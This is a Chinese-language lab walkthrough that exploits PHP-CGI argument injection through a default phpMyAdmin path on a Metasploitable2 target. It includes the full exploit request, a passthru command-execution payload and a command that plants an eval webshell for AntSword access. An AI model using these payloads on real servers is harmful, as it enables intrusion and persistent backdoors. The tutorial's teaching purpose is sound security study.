一、工具

BrupSuit

菜刀——蚁剑

kali

靶机 Metasploitable2

只要是基于php-mysql 的服务器(靶机) 一般都可尝试去查看是否存在这个漏洞



二、 /setup 目录

mysql默认安装是会产生 /phpMyAdmin 这个目录, 而这个目录下有个 /setup 目录

这个目录可以在不登入的情况下访问,并对服务器的数据库进行配置

e.g.

基于安全考虑,一般服务器在配置好数据库后,

需对 phpMyAdmin这个目录进行访问控制,

或是禁用某些文件目录,让外网不能查看!

- 1

- 2

- 3

三、具体实现步骤



3.1、利用 BrupSuit Repeater 模块进行 “重放”

POST

http://192.168.47.133/phpMyAdmin/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input HTTP/1.1

HOST:192.168.47.133

Content-Length: 34

<?php

passthru('id');

die();

?>

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9



将上面的代码放入 Repeater 中

Target 目标设置 靶机IP 和 端口

点击 GO 在 Response 模块发现 www-data 这个当前用户

到这算是验证成功了

3.2、代码解析

POST

http://192.168.47.133/phpMyAdmin/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input HTTP/1.1

HOST:192.168.47.133

Content-Length: 34

-------------------------------------------

以上是post请求的整个头部

phpMyAdmin/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input HTTP/1.1

这条命令是配置php的 .ini 配置文件

HOST 这里写个假的也可以,我写的是目标主机的哈哈,无所谓这个

------------------------------------------

<?php

passthru('id');

die();

?>

----------------------------------------------

这个部分是在 网页 body 里的内容

passthru() 这是php语言里用来执行系统指令的函数

id 是 系统查看当前登入用户名的指令

die() 只执行到 passthru() 这里就结束

----------------------------------------------

所以我们就可以执行系统的某些指令:

ls 、cat、cd、等等

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

- 19

- 20

- 21

- 22





3.3、写权限

一般用户可以在自己的目录下是有写的权限

发现的确新建了一个隐式 文件 a

可以 cat /var/www/a 查看写入的内容 aaabbb

到此我们就可以想象,既然有写的权限,那岂不是可以写个木马文件

说干就干

<?php

passthru('echo "<?php @eval(\$_POST["hack"])?>" > /var/www/hack.php');

passthru('ls /var/www/');

passthru('cat /var/www/hack.php');

die();

?>

\ 这是用来转义的 怕在传输过程中 $ 被过滤了

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8







然后我们就能通过菜刀连接了

我使用的是 蚁剑

连接具体参考:

蚁剑+DVWA(File Inclusion + Upload 漏洞)

蚁剑+DVWA(文件上传漏洞Upload)

进入它的虚拟终端 ,文件管理, 数据库管理

我也不知道为什么比较喜欢拿别人的库2333333

PHP反弹shell实现

(这是渗透测试经常会使用的手段!)

突然发现有大佬已经写过了,那我就不写了!!!

果粒陈橙-手动漏洞挖掘 phpMyAdmin默认安装

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论